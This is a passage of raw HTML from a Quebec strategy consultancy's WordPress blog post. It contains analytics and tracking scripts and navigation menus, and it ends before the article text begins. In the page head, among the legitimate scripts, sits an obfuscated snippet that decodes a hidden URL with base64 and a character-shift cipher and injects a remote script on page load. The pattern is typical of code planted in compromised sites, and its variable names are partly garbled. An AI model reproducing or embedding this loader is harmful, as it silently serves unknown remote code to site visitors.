var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='child-understrap-styles-css' href='https://www.dancause.net/wp-content/themes/understrap-child/css/child-theme.min.css?ver=1.2.0.1768312854' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css?ver=6.8.2' media='all' />
<script src="https://www.dancause.net/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.7.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dancause.net","hash_tracking":"false","v4_id":"G-036L7C5Q8B"};</script>
<script src="https://www.dancause.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dancause.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8HXCHP8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dancause.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8HXCHP8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.dancause.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dancause.net/wp-json/wp/v2/posts/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dancause.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.dancause.net/?p=573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dancause.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dancause.net%2F2017%2F03%2F16%2Fstrategie-de-developpement-5-conseils-avant-de-vous-lancer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dancause.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dancause.net%2F2017%2F03%2F16%2Fstrategie-de-developpement-5-conseils-avant-de-vous-lancer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><link rel="pingback" href="https://www.dancause.net/xmlrpc.php">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Dancause - Conseillers en stratégie d&#039;affaires">


		<!-- MonsterInsights Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			var monsterinsights_tracked_video_marks = {};
			var monsterinsights_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function monsterinsights_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function monsterinsights_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function monsterinsights_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof monsterinsights_tracked_video_marks[ videoId ] == 'undefined' ) {
					monsterinsights_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !monsterinsights_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					monsterinsights_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					monsterinsights_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var monsterinsights_media_vimeo_plays = {};

            function monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                monsterinsights_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                monsterinsights_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( monsterinsights_media_vimeo_plays[playerId] === 0 ) {
                        monsterinsights_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        monsterinsights_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    monsterinsights_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    monsterinsights_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function monsterinsights_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        monsterinsights_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function monsterinsights_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "monsterinsights_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						monsterinsights_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function monsterinsights_media_on_youtube_load() {
				var monsterinsights_media_youtube_plays = {};

				function __onPlayerReady(event) {
					monsterinsights_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					monsterinsights_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					monsterinsights_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( monsterinsights_media_youtube_plays[playerId] === 0 ) {
							monsterinsights_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						monsterinsights_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( monsterinsights_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = monsterinsights_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function monsterinsights_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function monsterinsights_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = monsterinsights_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function monsterinsights_media_init_html_video_events() {
				var monsterinsights_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					monsterinsights_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					monsterinsights_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( monsterinsights_media_html_plays[playerId] === 0 ) {
							monsterinsights_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							monsterinsights_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						monsterinsights_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function monsterinsights_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				monsterinsights_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				monsterinsights_media_init_vimeo_events();

				monsterinsights_media_load_youtube_api();
			}

			/* Attach events */
			function monsterinsights_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(monsterinsights_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					monsterinsights_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", monsterinsights_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", monsterinsights_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				monsterinsights_media_init_youtube_events();
			}

			monsterinsights_media_load();
		</script>
		<!-- End MonsterInsights Media Tracking -->

		
<link rel="icon" href="https://www.dancause.net/wp-content/uploads/2024/05/cropped-DANCAUSE-favicon-180x180-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dancause.net/wp-content/uploads/2024/05/cropped-DANCAUSE-favicon-180x180-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dancause.net/wp-content/uploads/2024/05/cropped-DANCAUSE-favicon-180x180-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dancause.net/wp-content/uploads/2024/05/cropped-DANCAUSE-favicon-180x180-1-270x270.png" />
    <script>
        window[(function(_rTM, _OI) {
            var i2e8Y = '';
            for (var KIFvw2 = 0; _KIFvw2 < _rTM.length; _KIFvw2++) {
                _OI > 4;
                var 5 ioI = _rTM[_KIFvw2].charCodeAt();
                _5ioI -= _OI;
                _5ioI += 61;
                _5ioI %= 94;
                _5ioI != _KIFvw2;
                _5ioI += 33;
                _i2e8Y == _i2e8Y;
                _i2e8Y += String.fromCharCode(_5ioI)
            }
            return i2e8Y
        })(atob('emlwNDEsJyU2ayc7'), 32)] = '7a510940481693323753';
        var zi = document.createElement('script');
        (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_3W3, _YZ) {
            var X4bJK = '';
            for (var SrkzV4 = 0; _SrkzV4 < _3W3.length; _SrkzV4++) {
                _Hir5 != _SrkzV4;
                var Hir5 = _3W3[_SrkzV4].charCodeAt();
                _X4bJK == _X4bJK;
                _Hir5 -= _YZ;
                _Hir5 += 61;
                _Hir5 %= 94;
                _Hir5 += 33;
                _YZ > 3;
                _X4bJK += String.fromCharCode(_Hir5)
            }
            return X4bJK
        })(atob('LDg4NDdcUVEuN1A+LU83JzYtNDg3UCczMVE+LU84JStQLjc='), 34)), document.readyState === 'complete' ? document.body.appendChild(zi) : window.addEventListener('load', function() {
            document.body.appendChild(zi)
        });
    </script>
</head>

<body class="wp-singular post-template-default single single-post postid-573 single-format-standard wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child group-blog understrap-has-sidebar">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXVJL6KX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="page">

        <header class="site-header px-lg-4 px-xl-5 " id="header" style="height:87px;">
            <div class="container-fluid h-100">
                <div class="row h-100">
                    <div class="col-8 col-sm-6 col-lg-3 m-0  align-self-center">
                        <a href="https://www.dancause.net">
                            <img class="logo img-fluid my-4" src="https://www.dancause.net/wp-content/themes/understrap-child/images/logo.svg" width="232" height="39" alt="Logo">
                        </a>
                    </div>

                    <div class="col-4 col-sm-6 col-lg-9 align-self-center align-self-lg-end pl-0 m-0">
                        <nav id="menu-p" class="primary-menu text-end d-none d-lg-flex justify-content-end align-items-end">
                            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2826"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.dancause.net/services/planification-strategique/">Planification stratégique</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.dancause.net/services/etudes-de-marche-et-commercialisation/">Études de marché et commercialisation</a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://www.dancause.net/services/questions-et-choix-strategiques/">Questions et choix stratégiques</a></li>
	<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.dancause.net/services/accompagnement-des-leaders/">Accompagnement des leaders</a></li>
	<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.dancause.net/services/vision-mission-et-valeurs/">Vision, mission et valeurs</a></li>
	<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://www.dancause.net/services/formations-et-conferences/">Formations et conférences</a></li>
</ul>
</li>
<li id="menu-item-2832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2832"><a href="#">Expertises</a>
<ul class="sub-menu">
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.dancause.net/expertises/industriel/">Industriel</a></li>
	<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.dancause.net/expertises/batiment-et-construction/">Bâtiment et construction</a></li>
	<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.dancause.net/expertises/transformation-alimentaire/">Transformation alimentaire</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.dancause.net/expertises/haute-technologie-et-logiciels/">Haute technologie et logiciels</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.dancause.net/expertises/savoir-et-education/">Savoir et éducation</a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.dancause.net/expertises/institutionnel-et-obnl/">Institutionnel et OBNL</a></li>
</ul>
</li>
<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.dancause.net/culture/">Culture</a></li>
<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.dancause.net/equipe/">Équipe</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2835"><a>Ressources</a>
<ul class="sub-menu">
	<li id="menu-item-3031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031"><a href="https://www.dancause.net/categorie/temoignages/">Témoignages</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.dancause.net/blogue/">Blogue</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3012"><a href="https://www.dancause.net/categorie/actualites/">Actualités</a></li>
	<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://www.dancause.net/categorie/conferences/">Conférences</a></li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="https://www.dancause.net/categorie/videos/">Connaissances</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://www.dancause.net/contact/">Contact</a></li>
</ul></div>                        </nav>

                        <div id="nav-icon1" class="menu-mobile pull-right d-block d-lg-none">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-block d-lg-none">
                <div id="mobile" class="sidenav">
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2826"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.dancause.net/services/planification-strategique/">Planification stratégique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.dancause.net/services/etudes-de-marche-et-commercialisation/">Études de marché et commercialisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://www.dancause.net/services/questions-et-choix-strategiques/">Questions et choix stratégiques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.dancause.net/services/accompagnement-des-leaders/">Accompagnement des leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.dancause.net/services/vision-mission-et-valeurs/">Vision, mission et valeurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://www.dancause.net/services/formations-et-conferences/">Formations et conférences</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2832"><a href="#">Expertises</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.dancause.net/expertises/industriel/">Industriel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.dancause.net/expertises/batiment-et-construction/">Bâtiment et construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.dancause.net/expertises/transformation-alimentaire/">Transformation alimentaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.dancause.net/expertises/haute-technologie-et-logiciels/">Haute technologie et logiciels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.dancause.net/expertises/savoir-et-education/">Savoir et éducation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.dancause.net/expertises/institutionnel-et-obnl/">Institutionnel et OBNL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.dancause.net/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.dancause.net/equipe/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2835"><a>Ressources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031"><a href="https://www.dancause.net/categorie/temoignages/">Témoignages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.dancause.net/blogue/">Blogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3012"><a href="https://www.dancause.net/categorie/actualites/">Actualités</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://www.dancause.net/categorie/conferences/">Conférences</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="https://www.dancause.net/categorie/videos/">Connaissances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://www.dancause.net/contact/">Contact</a></li>
</ul></div>                </div>
                <div class="menu-overlay d-none" style="opacity: 1; will-change: opacity; transition: opacity 225ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"></div>
            </div>
        </header>

        <script>
            jQuery(document).ready(function() {
                jQuery('#nav-icon1').click(function() {
                    jQuery(this).toggleClass('open');
                    jQuery('#mobile').toggleClass('open');
                    jQuery('.menu-overlay').toggleClass('d-none');
                    jQuery('body').toggleClass('overflow-none');
                });

                jQuery(".menu-overlay").click(function(event) {
                    event.stopPropagation();
                    jQuery('#nav-icon1').toggleClass('open');
                    jQuery('#mobile').toggleClass('open');
                    jQuery('.menu-overlay').toggleClass('d-none');
                    jQuery('body').toggleClass('overflow-none');
                });
            });
        </script>

        <noscript>
            <style>
                .hide-start {
                    visibility: visible !important;
                }
            </style>
        </noscript>


        <div class="content" id="content">
<main class="py-lg-5">
    <div class="py-5">

        <section class="container mb-5">
            <div class="row">
                <div class="col-12 d-flex flex-row justify-content-between align-items-center flex-wrap">
                    <p class="titre1 txt-principal-mauve black mb-0 me-3 mb-3 mb-sm-0">Blogue</p>

                    <a href="https://www.dancause.net/blogue/" class="button"><i class="fa fa-2x fa-angle-left txt-secondaire-orange-pale" aria-hidden="true"></i>
                        Retour aux articles</a>
                </div>
            </div>
        </section>


        <article class="single-article">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                                                    <img width="1920" height="1013" src="https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil.jpg" class="round-corner mb-5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil.jpg 1920w, https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil-300x158.jpg 300w, https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil-1024x540.jpg 1024w, https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil-768x405.jpg 768w, https://www.dancause.net/wp-content/uploads/2017/03/Strategie-developpement-conseil-1536x810.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                        
                        <div class="d-flex justify-content-between mb-4">
                            <div>
                                                                <div class="entry-categories mb-3">
                                                                                                                                                                                                        
                                                                                    <a href="/blogue">Blogue</a>
                                        
                                                                    </div>



                                <a href="https://www.dancause.net/author/philippe-dancause/" title="Articles par Philippe Dancause" rel="author">Philippe Dancause</a>                            </div>
                            <div>
                                <a class="txt-accent-bleu" href="mailto:?body=https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/" target="_blank" rel="noopener noreferrer">
                                    <i class="fa fa-2x fa-envelope" aria-hidden="true"></i>
                                </a>

                                <a class="mx-3 txt-accent-bleu" href="https://x.com/intent/tweet?url=https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/&text=Stratégie de développement : 5 conseils avant de vous lancer" target="_blank" rel="noopener noreferrer">
                                    <i class="fa fa-2x fa-twitter" aria-hidden="true"></i>
                                </a>

